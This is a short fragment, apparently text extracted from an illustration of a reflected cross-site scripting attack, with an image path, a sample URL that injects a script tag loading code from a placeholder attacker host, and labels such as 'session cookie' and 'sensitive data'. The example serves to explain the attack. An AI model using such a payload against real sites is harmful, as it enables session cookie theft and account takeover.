 https://vulnerableweb.com/search?term=<script src=https://attackers.web/badscript.js</script>
3
session cookie
sensitive data
http request